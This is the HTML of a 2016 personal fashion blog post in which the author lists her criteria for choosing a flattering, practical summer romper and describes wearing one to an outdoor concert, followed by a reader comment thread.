	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
		<div class="col-xs-12 content-area">

		
			<article id="post-267" class="clearfix post-267 post type-post status-publish format-standard has-post-thumbnail hentry category-summer tag-criteria tag-date-night tag-fashion tag-gap tag-romper tag-style tag-summer">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2016-06">June 17, 2016</time>
						</span>
										
										
										
				</span>
			</div>
				<h1 class="entry-title p_post_titles_font">Choosing A Romper</h1>	</header><!-- .entry-header -->

	<div class="clearfix entry-content">
	
				
				
		<p>Summer is here and I&#8217;d like to wear something other than a dress for date night.  I&#8217;ve seen rompers for the past few years, but just haven&#8217;t found one that suited my body type until this summer.</p>
<p data-imagelightbox="g"><img fetchpriority="high" decoding="async" data-pin-description="Choosing A Romper" data-pin-url="https://sassyteacherchic.com/choosing-a-romper/" class="alignnone size-large wp-image-270" src="https://sassyteacherchic.com/wp-content/uploads/2016/06/IMG_20160525_221223-1024x1024.jpg" alt="IMG_20160525_221223" width="850" height="850" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160525_221223-1024x1024.jpg 1024w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160525_221223-150x150.jpg 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160525_221223-300x300.jpg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160525_221223-450x450.jpg 450w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160525_221223-850x850.jpg 850w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160525_221223-500x500.jpg 500w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160525_221223-640x640.jpg 640w" sizes="(max-width: 850px) 100vw, 850px" /></p>
<blockquote><p><span title="Edited">I finally found the perfect romper for my body type!!  </span></p></blockquote>
<p>What is my criteria for the perfect romper?</p>
<p>1. A romper follows my &#8220;Rule of Thumb&#8221; in length.</p>
<p>(Remember gym class?  To always be safe, choose shorts that are fingertip length or longer. Taller ladies, understand that you may have to use your thumbs (or wrist). I am on the taller side, so I personally follow my <em>&#8220;Rule of Thumb.&#8221;</em>  I never purchase shorts that are shorter than my thumbs when my arms are at my side. The result for my long &amp; lanky body is a 4.5 inch inseam.  Never shorter!)</p>
<p>2. It must have a high neckline.</p>
<p>3. I prefer wide straps so I won&#8217;t have to wear a strapless bra.</p>
<p>4. It must cinch in at the waist so it&#8217;s slimming.</p>
<p>5. The fabric should be soft, but not so flowy that it will ride up when the wind blows.</p>
<p>6. The cut is loose enough so that it will not stick to my skin on hot days, or show my panty line.</p>
<p>7. Above all, it  must be easy to put on and take off when using the restroom. &#x1f602;</p>
<p>That&#8217;s a long list! However, I held firm to it until I found what I was looking for. Never compromise your personal standards for fashion.  Keep looking for &#8220;Mr. Right&#8221;  You&#8217;ll be so happy when you find it.</p>
<div id="attachment_283" style="width: 860px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-283" data-pin-description="Choosing A Romper" data-pin-url="https://sassyteacherchic.com/choosing-a-romper/" class="wp-image-283 size-large" src="https://sassyteacherchic.com/wp-content/uploads/2016/06/IMG_20160618_002855-1024x1024.jpg" alt="IMG_20160618_002855" width="850" height="850" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_002855-1024x1024.jpg 1024w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_002855-150x150.jpg 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_002855-300x300.jpg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_002855-450x450.jpg 450w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_002855-850x850.jpg 850w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_002855-500x500.jpg 500w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_002855-640x640.jpg 640w" sizes="(max-width: 850px) 100vw, 850px" /><p id="caption-attachment-283" class="wp-caption-text">My perfect romper is from the Gap. I adore the pockets!</p></div>
<div id="attachment_269" style="width: 860px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-269" data-pin-description="Choosing A Romper" data-pin-url="https://sassyteacherchic.com/choosing-a-romper/" class="wp-image-269 size-large" src="https://sassyteacherchic.com/wp-content/uploads/2016/06/IMG_20160616_135504-1-1024x1024.jpg" alt="IMG_20160616_135504" width="850" height="850" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160616_135504-1-1024x1024.jpg 1024w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160616_135504-1-150x150.jpg 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160616_135504-1-300x300.jpg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160616_135504-1-450x450.jpg 450w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160616_135504-1-850x850.jpg 850w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160616_135504-1-500x500.jpg 500w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160616_135504-1-640x640.jpg 640w" sizes="(max-width: 850px) 100vw, 850px" /><p id="caption-attachment-269" class="wp-caption-text">Comfortable lace ups, a chic straw hat, and a home pedicure using OPI and China Glaze mini nail polish were the perfect accessories for tonight.</p></div>
<div id="attachment_271" style="width: 860px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-271" data-pin-description="Choosing A Romper" data-pin-url="https://sassyteacherchic.com/choosing-a-romper/" class="wp-image-271 size-large" src="https://sassyteacherchic.com/wp-content/uploads/2016/06/IMG_20160509_191216-1024x1024.jpg" alt="IMG_20160509_191216" width="850" height="850" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_191216-1024x1024.jpg 1024w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_191216-150x150.jpg 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_191216-300x300.jpg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_191216-450x450.jpg 450w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_191216-850x850.jpg 850w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_191216-500x500.jpg 500w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_191216-640x640.jpg 640w" sizes="auto, (max-width: 850px) 100vw, 850px" /><p id="caption-attachment-271" class="wp-caption-text">I use these Express Cuffs to hide my Fitbit Charge HR.</p></div>
<p>&nbsp;</p>
<p>When date night arrived, I reached for my new romper. I enjoyed the evening at an outdoor concert with my husband, without thinking twice about wardrobe malfunctions, because I stuck to my rules.  The outfit was a hit! Jason loved it. A romper will definitely be in my suitcase for our next vacation.</p>
<div id="attachment_289" style="width: 586px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-289" data-pin-description="Choosing A Romper" data-pin-url="https://sassyteacherchic.com/choosing-a-romper/" class="wp-image-289 size-large" src="https://sassyteacherchic.com/wp-content/uploads/2016/06/20160617_220801-e1466229844416-576x1024.jpg" alt="20160617_220801" width="576" height="1024" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/20160617_220801-e1466229844416-576x1024.jpg 576w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/20160617_220801-e1466229844416-169x300.jpg 169w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/20160617_220801-e1466229844416-450x800.jpg 450w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/20160617_220801-e1466229844416-850x1511.jpg 850w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/20160617_220801-e1466229844416-1024x1820.jpg 1024w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/20160617_220801-e1466229844416-281x500.jpg 281w" sizes="auto, (max-width: 576px) 100vw, 576px" /><p id="caption-attachment-289" class="wp-caption-text">Fort Worth Symphony Concert in the Gardens</p></div>
<p style="text-align: left;">So, what&#8217;s the criteria for your perfect romper? Please comment below.</p>
		
				<div class="pipdig-post-sig socialz nopin">
							<img src="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/07/blogjennifer2.png" data-pin-nopin="true" alt="" />
										
<h6>Follow:</h6>

<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a>					</div>
				
		<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160627_194147-800x912.jpg);"><a href="https://sassyteacherchic.com/dotted-off-the-shoulder-crepe-blouse/" title="Dotted Off The Shoulder Crepe Blouse"><img src="[data-uri]" alt="Dotted Off The Shoulder Crepe Blouse" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/dotted-off-the-shoulder-crepe-blouse/" title="Dotted Off The Shoulder Crepe Blouse">Dotted Off The Shoulder Crepe Blouse</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160618_211158-800x800.jpg);"><a href="https://sassyteacherchic.com/demarara-boutique/" title="Demerara Boutique"><img src="[data-uri]" alt="Demerara Boutique" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/demarara-boutique/" title="Demerara Boutique">Demerara Boutique</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/09/DSC00408.jpg);"><a href="https://sassyteacherchic.com/find-your-perfect-fit-with-eshakti/" title="Find Your Perfect Fit With eShakti"><img src="[data-uri]" alt="Find Your Perfect Fit With eShakti" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/find-your-perfect-fit-with-eshakti/" title="Find Your Perfect Fit With eShakti">Find Your Perfect Fit With eShakti</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/08/IMG_20160825_162913-800x800.jpg);"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/" title="My &#8220;10 Minute Face&#8221; with Max Factor"><img src="[data-uri]" alt="My &#8220;10 Minute Face&#8221; with Max Factor" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/" title="My &#8220;10 Minute Face&#8221; with Max Factor">My &#8220;10 Minute Face&#8221; with Max Factor</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Choosing A Romper",
		"image": {
			"@type": "imageObject",
			"url": "https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160617_200103-300x375.jpg",
			"height": "375",
			"width": "300"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/choosing-a-romper/",
		"url": "https://sassyteacherchic.com/choosing-a-romper/",
		"datePublished": "2016-06-17",
		"dateModified": "2017-05-07",
		"description": "Summer is here and I&#8217;d like to wear something other than a dress for date night.  I&#8217;ve seen rompers for the past few years, but just haven&#8217;t found one that suited my body type until this summer. I finally found the&hellip;",
		"articleBody": "Summer is here and I&#8217;d like to wear something other than a dress for date night.  I&#8217;ve seen rompers for the past few years, but just haven&#8217;t found one that suited my body type until this summer. I finally found the&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
			
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/choosing-a-romper/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/choosing-a-romper/&#038;text=Choosing%20A%20Romper" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/choosing-a-romper/&#038;media=https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160617_200103.jpg&#038;description=Choosing%20A%20Romper" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/choosing-a-romper/&#038;title=Choosing%20A%20Romper" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>
						
							
						
			</footer>

<!-- #post-267 --></article>
				<nav id="nav-below" class="clearfix post-navigation">
	
		<div class="nav-previous"><a href="https://sassyteacherchic.com/how-to-develop-your-style-step-2/" rel="prev"><span class="meta-nav"><i class="fa fa-chevron-left"></i> Previous Post</span> How to Develop Your Style- Step #2: Assess &#038; Purge</a></div>		<div class="nav-next"><a href="https://sassyteacherchic.com/demarara-boutique/" rel="next"><span class="meta-nav">Next Post <i class="fa fa-chevron-right"></i></span> Demerara Boutique</a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			10 Comments		</h3>

		<ol class="comment-list">
			
	<li id="comment-4" class="comment even thread-even depth-1 parent">
		<article id="div-comment-4" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/44bac552ad039bf5b3ef2f722e3c421518a2b2d3337ad5c28559b23dddbcd0be?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44bac552ad039bf5b3ef2f722e3c421518a2b2d3337ad5c28559b23dddbcd0be?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://www.foreignfreshfierce.com" class="url" rel="ugc external nofollow">Cindy</a></cite></div>				<span class="comment-date">June 18, 2016 / 2:56 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Cute outfit!! I love rompers too! I too prefer rompers with white straps or sleeves.  Not too much of a fan of the strapless ones but who knows &#8211; maybe I have not tried on the right one! Also CONGRATS on the blog launch!</p>
<p>Cindy<br />
<a href="http://www.foreignfreshfierce.com" rel="nofollow ugc">http://www.foreignfreshfierce.com</a></p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="267" data-belowelement="div-comment-4" data-respondelement="respond" data-replyto="Reply to Cindy" aria-label="Reply to Cindy">Reply</a></span>			</div>
		<!-- #div-comment-4 --></article>

	<ul class="children">

	<li id="comment-5" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-5" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">June 18, 2016 / 3:11 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you so much Cindy! It was nice to finally find one that worked for my body type.</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-5" data-commentid="5" data-postid="267" data-belowelement="div-comment-5" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-5 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-70" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-70" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/f344e313af4d647911a3b93fa5972f67565e4949f3588d5847ad50c7b8b313e8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f344e313af4d647911a3b93fa5972f67565e4949f3588d5847ad50c7b8b313e8?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://youtu.be/MmqzDqrnbN0" class="url" rel="ugc external nofollow">Bukkydare</a></cite></div>				<span class="comment-date">July 25, 2016 / 5:55 am</span>
			</div>

			
			<div class="comment-content">
				<p>I  am yet to find mine. All your criteria checked ✔ plus it has to reach my knee</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-70" data-commentid="70" data-postid="267" data-belowelement="div-comment-70" data-respondelement="respond" data-replyto="Reply to Bukkydare" aria-label="Reply to Bukkydare">Reply</a></span>			</div>
		<!-- #div-comment-70 --></article>

	<ul class="children">

	<li id="comment-72" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-72" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">July 25, 2016 / 6:15 am</span>
			</div>

			
			<div class="comment-content">
				<p>Rompers are so hard to find! Have you thought about purchasing a pantsuit and cutting it to them knee? It might work for you.</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-72" data-commentid="72" data-postid="267" data-belowelement="div-comment-72" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-72 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-2791" class="comment even thread-even depth-1 parent">
		<article id="div-comment-2791" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/5ca2ea18cc302ef55be69013e3c07ace4b73b7ba5b7bb10324f3d5ae228d4298?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ca2ea18cc302ef55be69013e3c07ace4b73b7ba5b7bb10324f3d5ae228d4298?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://Test1.ed2k-serverboard.de/index.php?title=Sizzling_Stamping_Foil_Adhesion_-_Help_With_Choosing_Different_Kinds" class="url" rel="ugc external nofollow">Alyssa</a></cite></div>				<span class="comment-date">November 13, 2016 / 2:20 am</span>
			</div>

			
			<div class="comment-content">
				<p>Very descriptive blog, I liked that bit. Will there be<br />
a part 2?</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-2791" data-commentid="2791" data-postid="267" data-belowelement="div-comment-2791" data-respondelement="respond" data-replyto="Reply to Alyssa" aria-label="Reply to Alyssa">Reply</a></span>			</div>
		<!-- #div-comment-2791 --></article>

	<ul class="children">

	<li id="comment-2905" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-2905" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">November 15, 2016 / 9:37 am</span>
			</div>

			
			<div class="comment-content">
				<p>Maybe next year!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-2905" data-commentid="2905" data-postid="267" data-belowelement="div-comment-2905" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-2905 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-2990" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-2990" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7386285a23776473ca851bdbe73f82a0a8e9b899116c6082f2cade3e08834e60?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7386285a23776473ca851bdbe73f82a0a8e9b899116c6082f2cade3e08834e60?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://ajn.me/2jplw" class="url" rel="ugc external nofollow">Elvie Lyberger</a></cite></div>				<span class="comment-date">November 17, 2016 / 1:45 am</span>
			</div>

			
			<div class="comment-content">
				<p>Greetings from Los angeles! I&#8217;m bored at work so I decided to browse your blog on my iphone during lunch break. I enjoy the info you provide here and can&#8217;t wait to take a look when I get home. I&#8217;m amazed at how quick your blog loaded on my mobile .. I&#8217;m not even using WIFI, just 3G .. Anyways, amazing site!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-2990" data-commentid="2990" data-postid="267" data-belowelement="div-comment-2990" data-respondelement="respond" data-replyto="Reply to Elvie Lyberger" aria-label="Reply to Elvie Lyberger">Reply</a></span>			</div>
		<!-- #div-comment-2990 --></article>

	<ul class="children">

	<li id="comment-3026" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3026" class="comment-body">
			<div class="comment-meta">
